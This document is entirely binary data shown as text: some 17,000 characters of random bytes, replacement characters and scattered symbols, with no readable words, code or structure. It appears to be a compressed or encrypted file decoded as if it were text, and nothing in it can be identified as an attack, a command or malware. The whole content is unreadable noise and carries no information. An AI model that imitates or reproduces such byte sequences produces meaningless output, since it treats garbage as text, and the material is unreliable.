g���<��3+T,��,�2 e0�)�HE�zO�\��k��6�� �@n�o�R��X��Y�H�!��L[C%�fU/r�O�x3Ŷ��e�:G�P��F-݅:�Z�n�偆�A�=�J�����PbV���^�n~{�μʂ�&i�9%�\����bX.�7�t�t�^�-N���h��2����җ�CLВ���Ѹ�A��1��b
N�őV�s, R/-�\���	Ը~�*6�A��S�	�k���#PZ�	�i��q��Wg���F��3�xsF��"��`Ev��f���;��OZ�6{n��͕�G�cZ`�+���f���#����淃��x�m�*��S���	ȿ<R�C�<3�\�&U/�����˾��f٥5޳�^2�	k���5�z��Lv�O<��?eU@��`�t�D������c&��G�:Y��I~YPa�o���"j�L���F�}U�PN��%ǎS$=[E|rd�E�bv���.(#ef��C�u���|J��!p`ŧ�m3�Ņ��V�>P6G\SYm�Lo��CKL$���:���p����٨'6 =�T�	`�F7bh�1�F�[��w/��ӫ�,��M���L�9�zO��y|��-!�:\C%+O����h/;��������f*ua�C�QӸo�?��Z��	���3�P3U�J�<� ���P�ǟm��U�P$�۱[gi�� ���b�5պ2U���g�=��hJ��'�=�Ru�Y�LW��2FH����~h!P���̑!4B�Uv���x��c8c��/:���:73B��*���ȟV�L\��b� q5~a$L��Z:i�u��Y,�Ӽ��-�TP���C]�VD3r�Sԯ�ls�'���`�]���"�w+~w�TS��Ňc�z.��ۢ*���H�ڦ��BZO������)����+�j�����=W����A0��uu>�Ib���O m�8Ϝ-	��]���Ļ'�q.�����'wʳ'�f/c���G΀�z��kG��K�d�m<��p�g_�e�E{���9���Š�ĥD�8D�\^|�Ha��D�G.ݩxB���_sMpl#���s��3�.s�&|���@��ҕ" ~��y�GB_jM@���N_-t�vaYi#�1�K`�B/p�Ya������+_g��4W�ί���v� �x�=��i��꽤<������Pa(`��EoN~MG����������;��)	5S�����2êCG�J�w%�+�<d���v���\�+[:�x���;N�˯!��Qq��9��=\[��Z�ܢ�$�R�[����:�t1����v��I<����T]6����8G��{
7ף��*'c�ˑݖӇG,7����f�8"�l��Ɏn3N�Y�%��J~-N�EZ�N�/o.vBb	{;@Pq���Ҹr���0�Ɠ�Y�c�Z�>�~�:{�U����j�X'�-N�I���CK�ػ�Z�����e �¶�\^�����b�ti�z�,�cX��aaT)&*,K4���j�IoTqV7��<�J 'N�d^���5l%7�_��\��Cm4����Z3�}+M� �^�փQ�~����5��l*�\�"�n�@��9@�Y�W�C�O���3������#���~�n�
��1���W���b�N�&��v�5���~;�k���q�>޿dwC�%D���tR�c�'�4�@��+a�9ҟpF�����?��ণa�?7ܽb���e�e��[
o7�bL��(�/l8,�5�]5��&���l�Lh��Ep����IyB'�9@e�j��[Ħ��yePKGe��q�C��0h�#f����5r��H�*���Gp��<<;6���>��1
�����S�F�#���2��{G��sh�a�����8/Z�ʍ���"(�v�F�l�z:��ڧ�Mu;vQ0LM�Dۧܨ{�I���.<�G�l�A��L7�C���L�nգ(��ˍ�n6��+:f�F�Y!���1Fŗ�i�v�p�U�e�ȼ��k���.�� �x6P-�7�~G��*:��z�[@�.�#�pp���a:�z|��[�?�ȋ>b�_��l{�§���I
����f����"���	��ꅓ��j��*��S�έ�^,W�E�K��UJ,�K����;$��?����k�����n��얹Y�AV�K�_�ْ^���� ���mшr,�ÝCo-�;�&�1�U�V���K�ekq��j��=�h
�F|J:=`i���<�[�p��y(�V��53MP]DAm��9֜%��)K�28�SB���!q4����i�*��g�e2g��$���Y3����,��}'0��1K�c�. ~��GF�J����_c���XأVL;�C5�bJ��"on}/]#��i��V�1�Ly�t$h��jN�ܟtm��" ��ѷB ��@ra�y�;�AO�Tj!� W��C����x�m�v�|gѶ��4�F<��DM�N���a=��F� K$/���O���@�� ��7LCžqq��[��r�)
z(��^�D,�'a�L�;nrnV�� 󝘋mf7I@0�(�k�⤎N�o��`��f�b+�/ae�i�@�fnK�]~�|o��id�w�
Z'�qT5ᾃ�"+/��S1�E$F�g��$J�c�5o�E2UMO�ڔȤ@37k�K��h��1ء1jH�<]$#X]eEY���˽ g�xy6�!%$�+#����E&l�^$��$�����vԟ5⸠�&��<�Ч�}��43Z�� cФ�@�%�1�Ct�}��e�	"�x�-G*�@�D�6����f��&�}z����� H)"�4a: ��b�2[����v�a"l�S}ް�TÏ;q�<�������;�X�++��L�B��^��k����aX��/St��&M���b�����:�*��W��j��M�4�����Tֺ��)`,���**?������ �pgQ��b0��t�(���:ci:b��V~�Fw<&n���W��E��������r����p����S(�>��x��'��3_�TZ�"��T?���k R�[�K��o>�c�����͙� �������q�Q�{MFV��^����-b���L��0b�f������@C*H��ΐ�	8m�3�w�	*����;� m �"�r|aT�56,ƀ�Bw��ﭱ5���D�m�����:�J�l���
��r�$��� �ӥ��:��C���O��o_��M�@O�[�%���E�ZI��`�A��\�e��_���I�z WH���]�>M�<���/�}(ٷ;Y�N"{Τ�q�B[�ɒ���Ha�s��a���R*M���p��6➐����	�z-��3�k[�yg1��$�l3�7rº�*���STY�F�}�#4h�c~�7U�j�3@+��F�+ҏ�����n�L��e����}ra���g��� 
�z�*�1h��m���"����6U{L��nֈ>�u|kV�����fe�Wۋ�o�`��,z��8[3\|�Į<z�^T�n|�߅`�oQZ����!�zHQc��	��X 	}rN��aC@Ƒ/�,i��g|]B����&�ZF�H1p��xdC��ڠ���<st3��8׃�K��߷�R*�k9䉋9�}����J�O�}~��b1�mF�"��j���-^�&�<V�A&�r~����M+�$LŶ���R��rǑ������ �:$J�+H��e2&he������1T���cӀ'��k�)��v��Gp��v	��jD ��J�'o�S
B%Ȅ7=�����������͹�u��~�֗:�s���h;�3��s�	�$T33Q��1��i�Q��R�Qk�rdG���%�ase �4=_�!D+�돈�]Q��w۵�v��
�C�$?LZ������&e��.9�3�F�kQގ��҆{m��'l�����as�	|�:�y؅G�
2�k,Be���G��TrѶ����Mx���[��
h�w��tytr��l�F[ݲ;,	/�p�Bc����OO�F�U�*��C��G@Q� \z)��#�1�h�D ��Ǵ�T��.��:';�N�F�����.�֘��\y�f�>d��PR�ZG�S_����F�U`B����K�;Bkt�G�}��_��L�nAO�n�Q����ǕcmZ�:J}R�r�0 @�b��%%��O_<�o;/��v��v�T\g�f���IWE���	�2�JK�Ot��������<�ދ	4o��7z����ߛ$bc �M�CHS=���FU�x�ע�����L�?��+<
����,�;ת�n#k�T�EI{��L#�J���sD �g�K����R�$�M�-d�y2S�3G7zh�4y��@-u�f[0|�=]�@�Qڍ���T@?�KGgS��~�LJ����=�t��Ƥ���A+�4m;��z�N��:�0��"P�W�)!�|�xv���D7{�S���yE�M�H8��[����Y�%[1^fۙ��9
��f�}�����uW�UB�ǈɽ%��	SԧYY����s�M,��������1T	M���N��Ԯ��MI(w��y����;�	x�U��������gj5������!n�|�>a�9K�z�7�^ڒ�(! _�܆�)a�)�����@��B��g=��H7�N���]v!���ĄC%vVE���4;k����/n�o�*��=�f�@�fp�oe�ف&Y��0Lp�nr0�@�X����d�8�>�1���ɒ� �'W�����D�����՟W�$�������]��~!&��"ZA����:�)^�du�h��Xd��OTu���k6JYcd��b��-�� F��O��@�T��֋]�G
L�3���h/K
����ċ�tp�܊�e�ʳ-	�1���*��Ѱ��PŹ��箎�v7�]�4�9*�k��5.G(i~�y��vт��Z�Z`�{�mM��^_H~x�]�k�����Y�(fٴ=1h�>�4���R:2�)i@�Ԃ��84��w�� F��㸿\��l/��l�lS�:���`��&!`�ƽV!6y+_����E���J�M$�e�J}�j�B��F8Q�Wo��o�+�����7F�YW�S�-5
�`���L��%�`^�Viĩ�w�퓍d���˻�."��S����ꮿN����l�O��e�#���)���^mҽ�:p�ԛ��~j{f͠2��B��zMFEE:q=�$F�$�j��|֔���L��;�i6L�̚����>�u.�g�KN*`�4�_=����O'���`S�U��@	���6�#a`~�x:��ևC���T�z��r�K`��YX�G6��:a������Ir!�'-�©^� �e<Ѿm^�ы?t��Cv�'i�&�,����I��]�^%4ԃ��~�!�l�v���W��l5x�چ�"ggo�z!�+���m�ݚHM�2�b��֧�؊~�M�ϡ���C��T�5��h�:Z�O�"�K�����y�P3-aL��u\Q}���q��$)����R�@te�&�Ӑ!.Ҽ$��cٹ	� ��<YK�٧d��xĳ��\ P���)�=~A�($�.��*�9�`!�*`�\��E3x����O��;�*��'�ܻ����]��ֵt_b��Qp�v^��_���`z10���t�_'�&&mm�	,��1�4b��ިS�}]�l���[�z78�	�Av�K�lb�OJ&ݒf-�V=v4x,o ����q�!��m�?�B�}/��~%\,�q=���F�Ş�����h�h��s�x�>����<�F�Wo�=7<�y�v'5Џ��o	��d's��Ӑ��l1ݟ����ϡ>��]�P̓*g��%��^}-�C��=�D���d���i�a	���`΃ǍJ6=�O��J����/.��\1,wैb��=[{�	��:��ÊU5��3C��AF�����a��idW0yN+8ze㝦K��⣿y�)`� ��T�F�
a}|�G�DL\W�śa̳궅{�豉�eN뉾1٠9��T���$� ͼ��2H�b�Z��S+��ߒ3d:SkJ�7�!ŭ�˶W?3�gŸ <5HrPܻV��xLM��n[�Vl��Nsd�S�de7��I��/��xv�Y�u���sV�c�31Ĕ�}�y�O[��!,����{W� U+�0�
��R����^zi0OF��q���ر���&?�x���Mf�d�S?qrE}��G�Q��«�t�j��ݠ�2M݇h�r�\)
�������/�*�jOHY�qD�1� Gn9�Ys�\t_ft6a���\P_�f��5����V2�)W�*�+<'��92;)�П���E<{�s�3����xe�����?�wo3���!��"�ܮ��Ɂɏ4���Oƹ��i�kHÑ�k�i�h���������+cd��+�wI2Yy�1�v]t�f]��wF�
+.�˂�j	�z�);��6cIF��s%��̨f��#�b�=���0���ZfBqgu�����^ХGȤle>X�V�4�F����	��~�e�'��Ԣo�x~,��}H��(�򯍆����$X�h���pw��z��
s������ i����z!�U{�o������Q��>�K)|D�x���(�X<�������j��V�k;��ʉOT@�,��OZ�"�G�\����T#�\�=�A��RO��ZB�Log�/4�in�m��x��X�~�ϧqc�v3�t���\��tK��s��{�'���!d��∓@kqe�>��3�y�Fn�H�nwp�.]FFN��BkH;F�G��f���� ��KjD��/���7��%`�)2_T3��ST��Q�[|x�ֶJMFܜ�/�!Xqm�����t/Hp��rW�����.0��/�L�`�=��� �=}�hk]ӝ���L|�ȜO��˦$�J��#�Rl!S�m5ȱ�x����$���9�ץ4��4p@[Gr&�\qn�??��K��`��nx��fhv��-T#�^��j\�z�9�\�!�1�|γ:h��&$�槈��Þ�.��O������/F$E-�{�A�%�(��������YK����Ө
f5�匯���nC�'Q�r�%P��<�p����1�E�I����
�y:~Ǥ����I���/7r��l~��̯ϭ��K����l�s}\�ſ��CG��.b�]�픔�%��h���|��H��g;t�3HB(��9����cޚ<�������s9]d��-��Ru].J��k՟�Bw0Q�ho1����<���͏Y[d�K�r`�٦�f��k�Ť��m� mI�W	KG���`!� ��(����B���+*�R�=fKW~��'ߣ�6����z�����?a��`#w���!����>wJE��m��|/��������"i���p�N|U�AEwD�J�lQ��9�3�(�E�yj��q\�}��џ��$K3S pm��tL8�3�����9�70���@�V`c� �~j�.[�����C���H['N ��	�(¬���T��o��^�%���������Gv��RVK�3����Bu�i��w�FkÉ_I*�@��B�=vw�A̋ $Z��J�v�|�]w��tɵ���b�M6{u��T�#dvd@Ĩ���qs�#�+vB��n����!���5��S���F ��{�_�XZF��_�����]ARF-�=�����v�����Q��%���/}�1N��۝|X�`��.��RX�$�P���`�	��・01N�گTD���#��|��vWT��L+�=��c�\�=�yj#,{����JH���������q��L9�� IX����X�t�^|MeU�F���Wka�6��2~���8L����r�������{K{c��ui�g��T�@׬���% Z�+����&p���u�H�y��Q��
�Ssْ��/���-�m"��|�O��l�L?��s��_۫�%�4����.7Џ��r�C/��i�l��x��1�U�(z )3I�yDl����}�̤�aYf�prL4��e�T��b�'�ꦈ6�A!qZ~�Q��#��
��K���xw���Xm�?Y|H*�0��!����d����ܟwN�>�A=����x5��'��#�;?� �甒����I������O@�8�G�^k��{k�v`����g5@�
Ef�~Y�P��N�,v���	�#zs�`w_�a~��+�ұ�v�����# �r{E���]s�u�r�,-�o�_n��iʹ[�ًnb`T��2��!"r)�P�[҂�MY�����/��
w�m����{�JXF�������x(e���~�B��;r�i)U��Xak�H��^��k����"�rp❴r��w�^���_�My��>��H+���H(=��E�S��ٿq��Y�����!��5�6�y�-~�������f�E�?X�i���@�İ	�1����Cp����(��w{��W�zд7y�PUP�VZ��u�ϖ�v��~����aն����jDo���nmV�,�~ܟ^l }����#�3,b�i��W���C��sP��U��qK��4&5�7�/�T�˼��|�]Yo��D��8*�s1��[�L �5�"jwC���\.?uo�f��:���?�{��o�߷V���n3�Ɋ���d����[轆ڠ.�����5�l�o��	>��A��p�|v6d�����у����ww��_��嬮{A�&�N�Χ��F{H������~ge��&���߱��G;�g{���4��ɽ%���J�����f�br,���$,�֛�,B��.p��J�l��;T¢�sV�~F�KYT[�0B�~��;��#ܔj��ŵ�Pe�n����l�C�Tc��&F���xFo��� ���}���$yUYm�)^75?K�ǠoҸη	Xq����E�.�-�[P�Aʇ4*�?��nm��oh���y�5�Z�W�lJ��`��hX��^h_u�{!�cEV뫷ǝ+�R��$�<�Cw;#v2��5��9ݞ��J/���RW�!�5@��
A�g`=�zw�}{��,3����7�`�M4�*��i��{�{��h�|_��Bkڎ��\��!�T��K	��qT[XO � L�<M]�C�
V��40>�,ߘ%�?����
��J�+̼4F��\[�Z�:5�=���Q��6�ꪨ?0A?^�?��ſyV籙6et����ٺ�#�cc�O$3�;h��U�o����}I�n9�3���2S�������A����'"��rX@�l���6 ��~�3���;m�<ܒ��X2�����5���I�����'�1�Eu�g�ߖ\����PN��u��sW�o,��z�!h���>V�
s�\�,��� ��Uʘ��%�iGi}w`���v�46�A5�x
�&Ҹ����9򭁌��.��0	+s��*@����z�߸8���^0T����kg�)�9�I'�Xsa�$KgmK
u)���ZJ��ͧ�KO�A����-�#m�N}��16 ;�%^(��,?���Ɉt��k
Z
�t����1��e)_=���iK�>r��U`�s�"z����Q�X�9�3,I i�4�ѷՍ� ��m�n��#L�$H�3-A�D���F�<T��� ŧ�<��)�#�Cw�k7��������O�EO;G���Fe���<��\o����$�=k#k#|,�;��󶁆��6��09�KO=e6\	.���#~h���)��Ņ�	�H�u���A+ߝae�aj����>*ң�L{��ah{��e���fvוD�
��/�XWd�j���;��^��'9�# xdQ���38'��JY�%�b^KW��R�[k�lB���݀���ME�_Z�א��qhL�x�x��t���U���x<�X��v4й8�z�r����LkCu�k�3X�qK��}Y^�^y��6i0>>�|ozO�5�=�q�����
�<=�h�6��aS+q������o�����n�#fx�8sD�ۼ9gD���Q|Ƶq��W�{@�L���ߝ�q庋�bt
*d���Cn�:!aMtY5�UJ8+��^���_F5.᫅���f�y������v(��%[M'����rЪt<bd��q����o�cU�O���0P��tx��)���K�!~���Ԃ�:��J��۲�r�� V�=e&zNV䣧f�	�V��%��KI@��!X%�v���ְ0�ot	.��c��w�&����X�ٱk甏Y �7�Y�yX�Gym�'��Ρ��ݶJ�SU��E$�T#nM��U�k��ܞw�y����NZ}���qu�<�$"
�x��;Lp��TB���)����)�~w;HM1�[��8I&)!����\7�e�NG�702��W�a�hy]n����O���!�]�)ڝX@8�7�{<�_7R{|�$�sSB��Z�	���� �8rs[��Jn�yf� hذ�hH���hU �L�j������/:�V9!�1& Y9h�SCVK-I���&���)4̃X3X��L�M���w��tb�б��r�D�ZV��m=�)�?��In �y�,�ϣn�p)�Gx�Q�T�yT�HH��s_E����Y����U��T(!zóF�gd���
;�X������ADGUHL����M�롒���e��� F�i�/���+�A�b�c&�VCI�,4��&���8�\וTf(��$Ԫ�~8B@\�i(6ύc2��c��>`�ClGB��b����k�t߀ˉq7�Oz�z;��-�(�>d�s��W�� Vvg��)��yVd&	+2���(�ć���q	�~��-��:2��U���6�����!�c[��^�J�1�}����)6�3�����o����.,�wq]Ĳ�CXӽA�}���t[]3�,�q�T�Va���j��i g� ݿ�ӻ�Ӗ����vz��-�Wi�Y��b^1vϮ2�"�s�A�4ZX���� :ӯ�����]�gL���$�N{��˧��]m�Y �,���9����:�Q����Ie��1�9�e'(F��D	�Ҋϣ�� �~t�Q^E����UچVޱ�*��p��=dJ���,ICԬ����~�p��e&�T�K�k=��9�Ѧ�O����#S�D�ٰf�6#=�`�Ŗ�Х���g��c��CZ@űDqr�.��ՔA�p���m��@T��������MJ��g�ў�m6��]=����j`���=�arc��
�_�0�����!#N�)��|��D9nB���؝���\�MW4x�4֝o�>�S�0����*��e��fQf۽H���Q9����t ����AO����I{d�?�-�m;)3��� �6��O鸂��N��&F�2�G��C�!rC��7�������rT��::*���]0��ƍ}@���I�� g�<���BR+�5�������U��T����8���_|���<h��d�X}��E2����V97ON�Z�Q��k/�ov����:Y��_��jO){n�|�&���L� {(�]��)E�y�y�vrҭ�i��WQT�Ѿ�W�� ��SsJK������rV-����=�E��A)���6����� �EX�u��7`to�|�O^��oS�A7��8O�~ZI�,1{�l\���򗬊j�5���<�b���%ā����Y�����}//��1e�n����o�1c9M�P*�x��^����\[^o{�̘9)�d���c ��p��5�\�b���_%��Y��wFC�>�|o;��zh�L�T$�I���&Z6��@��A�>�P��ٸ����b�9�>G���j�t�~���=��䥹�$bIB�T�U؛mu-�P��S
A���\�0�P���dWD�x�(	����Ư�H�j�`ɃJ	�Jz=W/_û��A�x	_��S�B;+�.����As��=������q�+s��,��QCL]<�yֱLd1(��Q���L��� �#wzpe�x5	R�Qp�`vR�}�K��5�~�5�ѱS��J#q6f+9�*�è衂_&�CT+�5fp6���1I�J0]�L��%	�W�+l7�)1�>����<�O��)1�̨�v�����v�z<'O�� 
k��32�C��a��;��%��M���&�C�J��97kxDEYTK�T��c�Vy4�@+"QS���;��u��������^�=��3D��9��G&W�����L�p�2��a"���2�����J3u�M-�g3V�e�T�!��}/�����3��z��+he�J����wM~�C�S�4:D�V���ho�P�2����pk�D$C�xQ,dK'�_���@�7��~�q{�er��<�ǃ2������-R_�$�zk.�8ޜ�K-R61hu�I��*�F�|ti'�̭��Hq����kt��8Ag��D��F,��ؕ��~[��z���U��;R��@~��9?����&WA����I|r:�s-�۴��uj�Ԯ����c��aӮ�Y��o*��%�4!�3�I]
p��[G�C*��/��
级�8��t�jbD�&Q7o���$3)@����3�w9���!�WfLtD���P�q�JZ��1�nK��ykM��#}[��d���b}� Z��Z��Y�J�������!���:b��辔OK�#w��]�7<f�{���V�2pe��h�Q���S|2j���_}��sW�(�`!�9�b�o~4̒T�k������<� �[����;<��&2!|_[^�k�ͬ�[]r�c��*T���,ɷ��F�����_ɜ.����z �)�F�a+t �'��ϳ����b��r��L.s���ڎ��xZ�K��ґ��,�_H[�/�2����h�m�<Őh$,���q����i�_�gF1T)t>%��_��G����k������G��Ǣ�v6����1
I��R�t�7z}���;�lq?C�m�ͦ�t�Z���)����Ew���kU �s���jb��2��'�jg!<���a��T	3N\>�E��BT�Ϣ 9/�9����&~y�jR{���&���1K��G�7�ݠ�[~���3:�7�<lu��z����x�J�����	c!�_#�E�#�QQ��k�7�*��$��M�T�l]��=ή�(�+�e�C�^����*�~?�61!�3�f"ę�Qᚢsؐ_��wl?�����*,�ٟ�G�d]2s�o��T������RûVE.�O�� T�Ś�n>�6z�D�����`/�?�A��ERR�|ۉ�r,�|��Ya�e9��Az�g���~9?��֥��,�3;eeN�zg�hQ�G�ϔ�����V�ι@�Ƌ�����Z�l�AhI�AX7I4ͮ<!XA'S��yj&
�����n��򱬡)﹓�3�=���	�m���R�F��w�0�zki��s7;$��H�A2��TK�˷7���Q���a����RN�T��_}o�Ǒ�J�|�qjY\����l��_V�VR�{�)W��뀧����-�d吏��o��"'��McD1s=��ZMg�Q"�o���*��D�^6��!.�E+��HNZ�d���uT�q~�o����2d���P��~��nO�9_�~�F"����h��aǽ��u��#�&��� Ѕ'g�6I��XN$�A��UgzB����CP7����C
3^���旴��$ux+�����N��SP@�%w��ѻw>1���;�a��]�ߨ�Y����6��� M{�cb)���F�a�ԏ���aA�X6�
��)�� y"!=*�' z�җ)�'D���!�H����QKm2�Ȅ��M칬.��Z��?��">(��7��iE��4�������WbmVH���@��BTS�\��F�+�pd�:X���j��I�8�����v��[�����a&����y��A�&�lq�&P6I��:��&�pAg_	&滒���I[�`3`jJIn2���qu��)���h�� 	������ޫ�i����)�L\��^�ٝ�f�S2����xM^�G��kUA��̵�S8]�|��U4j�k)T�"(<���u]
'����fu�5GM2]d��h����f�����`τ�����2�_��*{��?�8��Y�a��;��I�&�'��ľ�<��u��\�{r�c�"���[���_=���P���e��o��H�g�Xl�ҁ�����m�����Y���E�i�.��;�+�&3Ց��E�?!iL`��<;\	ys����u�x�npq���4@Ǯ��y2�@Rǒ�楲Jz_0,�O:'�o��	����x�Ǡ�ꎏX��(�/uޭ�� ���D^�	Y�����@���$N�H=$�Uvn�� �k����	��-��Y��m�|Ԥ(X��1�� o���Y�
��D��-�������(}�`Jt��M���*����h��E��l7SD�g�@ Ĝ)��[�T��SI�Wl+c߁��ܪFZ8G�>:gA�ݩL�͋�:=LY����A��D���� BU)Ha�JPS�M�����,_3si}uD7;
vC�Q53<z?Y��o�˵�hC��j�U�P�A(�:C;X�]t ��{V�ƺ�ɺK�� �y�����7i_�����c��n@��sy"8�(� �6*�,2���#T����`��M>i y�:=���wl�ֲ��X# �JJ�7�z�r_�D�Ţ�bN9��ǰv�Y)*�0k=G�M�1ce5�cB�,6�i��NS.����:�<�h����1t�J�L��R��6JNjuJݿ�h��gIߞ���!�u+( L���
m�wZ"�ŀNN��gA_N i*�=�ա�w���e1)�3Jg-�d����\Ⱦ�c&�W2�	��6υ�;3&������Kc����ȁ��$��ʸ\0��X
I���G>����t�ʁ�o�v�n���y���^_�,��C��x��7�Y/z>\
��ǽz,��e]�7����yH��˳�0�dw�]է�B�� ��W�:�?��LW&���ڋ4��A=%D�u�e� '�7{B� �N�~��N
����
ƌ��'�L�N�W2Bq�QA=��xp��ԭh����ωC���IV�|��?W�6��o��s��ǟ�%�o��L��3@g}�~	\
���!'��) gEq�|
��)�[o7�h���,Q��ZBUˇ�o?����m<���`��h�:���;�.9:���g�UV�S���=�)��Zb��qB0׷��c�|�Q���%�<
�&���nm>�؅�%���,++�fo_==�7���%�m{��֭|�j�{	-O�����@<�n�_
����s�.���m7��
eXf��ɺ�0ҮMA�@�����f/���4'䩹��$_<ԗp�oa#����[�5�.4��}�]��I5K���&b�BhP�e=g���-�J���^��B��0p�_�\�e��7%�Q���8��5A��,�~�R���\W�C��J!A�Mx��?[��Ć�K���n-u��v=��$��{��^��0���Ɓ���qM���A���;�],���u�>��:YASX��_��H����s��J>��<�ỳ4J���qo���e��WMX����n��fk=��P&���uS��X.!���;g"��B{�j���PXU5ڍn��ie�Dw���a�䜕����D��Ŀ�,��U[|�i�B�����0��0�z}>\p�t�K<|qi�qњe��e���H.{zh�jE@��T>�>A=�s��%�7���>z4���yD�#��Y�U�H�����90j��Wv�V�w�)n@����ŗH
����ʩ��k�պ���Ã?�o������D��/�3\v��S;�h.���6cW1{���ﴇ�\SMǓ����d�0o`�M�$P��R�Ҿ�I
u��}��@�j>�:=lW��w�J:(���mk6N��LV�Dl$=��eY#F���Sto��=���jPo�v��Q|����(���$Vo$�t~��@���?���{V�婀MU[����S��0V��%�`��%��˺�2����.͌�/�;�Ք[��c��S�t�4��̢1=bPL� �tЯa��}b�18�N~�V1�E<�-T��Zy��\M��J��u�5���&�m�Y�U,����7)�H�џ6��U_��M�cmrH�i:����^����*�׺��|��ؒ��,�a4�Y;�g������>��N&��\���W�mH
���s1�|40�Ǖ�k���GwW&��6Å�A�t9�ʓ�����6H��Ψ����-EE���S��<��D�TL0VצF3���G�I"�7$V�;�x#�+��_y�2���q,��[�!�囔��s@����4�
5̊�k"��fTT�"\h!�Uq:'�S�����4]�H���	�+�/�h�w_�m�(�N
q�����������ϕ��nE(�?�������NU�P��R�>0v-L���3��YӚ�C�9:�\�1�i0�N]�qNh�	ܨ�ȴw���{�2�7y��G����P,��&���UOq���+rSR��?�Y.���<�ת��klJ�e����v0_$��̮��q4*n��
�@�J��C�Tߗ���}1�5�Y����n6�J��#t�c�������s��'d�<��B�C^�V�<u���\�q�%4܀}���>A�*�Vܟ����X�Y6gX�,�r��!Vh�����:ӒwC#T��]>�y���T��!	2��W�����{X]�<&%��R�4��KP-�)�.�x�{I��G��,�'���t+;*�F��Q)��?�8y��ka���8kg߹eU�g�׿L�)�:�U[����n=WT�<������X����}@gY)0�j�Ͻ2��8p�8�$��
���`�jv��{(q)`��M��E$��������#>����&��	������ǧp���6��a�}�Iȃ�8+s�a�Q%�oF��J>[������e�Z��f\���_����xe>Q�@��5
/O���[��C�_Q9�%R&p��"�̠�!�Bs`�5�'@��b��7S.�]ed�{1ӎE�+��|�T6�ƴ� 7�V�c{F ҟt��Ep�����cGQ���+����Hn��}Jr'ùeo���xU|R�c����3�=7�FL�k97;��(�W�R�Ł#��ةHc-���v��I>���v�m?�� �^7 ʝł��90���P�-�ppe7B��Fj���~]g.�ˌ�4t[��ض'��H�]I)��u3 ���9!�������}C�����4o���̷f��糸�9��z-{D?�O.�$h���֖��	�0�B�W�Ȇv�L����&Щp��"7P����2���{��d��J����O|�-{�t⣐
�&��1^v8�N�K5s2��A�[�tB�<�Oԍ��G��H��dL�Ɇہ��
��>��w��TX�Ò�cF�O�\� f�W�����%�J�"A���)Gl,e�F����x�,]�5�f�|��>v�8�:A�aF�'�{�V>I��a?U�k��-%1|��k�����&=Y?z��Ee=�\� }�����Fs������!I�%0`��z��x��A��"���x��W� c۩mmW!�C0���E�f��������<?U#.�M���{��S��B/#EWj�ٰ6������v��Q�[�'���>V�±���I��WԺQp)
<�/�2�c�_6�y�2��D�kj���i���I�}�jhs��Q���)� w�V��� ˹G�<.��Tԕ_1������(�ߘ�(�9^o=�#k��\����}�[�%�IS@����M�ZMp>��w�#K�[>�Q��6X:Ws����P��r�4B��QJ�������Rm�x���,��Q! ʧ�!u9*�Q`\����x�U�ڜP+_������ a	�]2���� 	m�n��P����S���S�q�+�l}� i31<����=�wA�;}��>!����<�'��Ͳ&U� (j�k�}��^?��$��k�%)�(LR�4s�CN���k��=��M?��y�/��Onj��!uf�Gῦa��*�.ƨ��ΔU��Pͻ=�J�|������*�Q� \�EG`�h�͏��*e����|�w`�`J���P��"���:DK��[��D 2���X�-�rG��(�yr��\�rTd�I��y�c��ō�,AԲЍ)��w�~��4ZG�]��*������Rx��JV�(,\�b~��kG�e��z�)E���'Ls����T��#rƝ���}�+f	2��&��Spn��3h�{����/t��R�͚����t�zU�S��-ts2��1�K$��F}
4%h��m2̩�Tx�3��O�c7��N\_�vq�'|ۆ5��N��P��`''{0�i��W���`t�hW���N��>��7X��ٌ:�r�V;U3=ҁ�dKK���-��]@�@�n���jo�Y�73�����D���teS��[��T�"�Ѯ� �$��u���R��Z!��Ӛ�Ս`�v��^N�8S��C��	��ia�H*?ɜ�eP@p^���C<Ķ���w�΢C�MѯNy̻�dt�,(Z�0��b�Y�v�ܖj��<���������9N����Z�I�8�/@��M:�3s-���2V�/�����&3�5�a���[�j�jĿ҆������@:���H�_�=e�ꐋ��=f��##������3 ̐��a+o��{u;��"��
 ��x�S(�t@��i��J��E2{� ���i-�KC��?�
w��*����ű�~�3p����7�(.^�UǕ<�ܱ��e�=��p��ȼ{.�>�Z�2(��1�����f���F��í/(ʈ��B]E�����`�>>��B|Pp< �l�S�c1R;�>J�"�ʎ�����D��������B��ٜ����1�5����Ӫ�G~��y>y��J�D��=QU��	����d��DP@1C��8D�7�NP��Z+�3�:$f�4Qy�t�j7��l����V��,�K%	��f�^���t~��ڄ�����|D�=v��/��@�V��1Hƌ��������mDP��4(���~ ��@����3	e뮬 ʡ�c�y3$D5Łڞ���me�&#�?/V��*}n����ʤu��\{�d���%uc!}ˮ�C�e�����AI�YJ�&a����z��e�y���(dpn�Rԋ�9�I4A�SR�gW��#}$�Ҕ1L�ף�z��O�Ksx��F�o'��W�7T�`EX����ƨff�����{���P\y!����)h��_��DD�؀�7���x5dZBݫ璏��
��>m�_0�g|���7Â�F��ޕz"fB�A���S����o��yv1����B�\�J�ZA4�P7�s�Ԛ��j?��k����`|�z'8ǥT�-�Ki�+Mu�;��-�FX����=�)��I��HP~-fW��P[J��U~�D|m<�[� D�8���rBO����p
˳����LDS��W%�|�$H[(�S;�ujo�i�0��^,&b;O�L�U+�V���I}��|��$s�~;R@�̝�e{��v������A5�O��qN.�q$��{^�^`��iSF��sڒ���_�$aѼ��*�iS?��tKRӌS��JI^��,�9�Y ����C���;���ct����.ͽT��e�;5R!� ���ٖ(mt�q�z��S<��f�a��5���A/%�b�d�]�d����<g�V�θ�����ή�|߆wT���۸���ϼ��V�[o�{B�4�_���^�����2�Ӈ�����i��;KF.�H}�~���ɵ���U!�6�zI��s�_��	��-�|���h��}l-E.�0���ƨ�S����g�	#��T�]i}���'n���^~���}>	�d��i��BbBodxHʠ����"�Q�}.]�g�����4s4�_}^\�X5�fy#H��B�4���%�d��`�e��� �����rH!�?�� ���*�%z��	�w���	ˀ���$�E��Pc�ix�K��W��i��~�����_�H�����w�-�*o���^H��	@JM3����K���Ijw"E�AwQ�/�߉:��x]-����d�i���-�2T�n獵��J�~MO�vvs�z�<��x��js��m�PiN�o�H���F} �R�v��"'�L���E	lz��G��!����f��SǿD���q���y�kS�~�g\��5�n��8&&Ö���/��4:��}I��o�P��X5Ԣ����g�+����I����K����Ίۜ]7��\�Y�c���xh��ÀU��7f�7o#�K��E�3�E�����Nѣ�%��I>�@�Z�t�Q��@�I��/fbܜ�߆0�6�)>8��o&�P��'@%�t�{�; ����E�J�R۝c޶��"�^5)X'F�g+��~I�"/�Q��7PO���
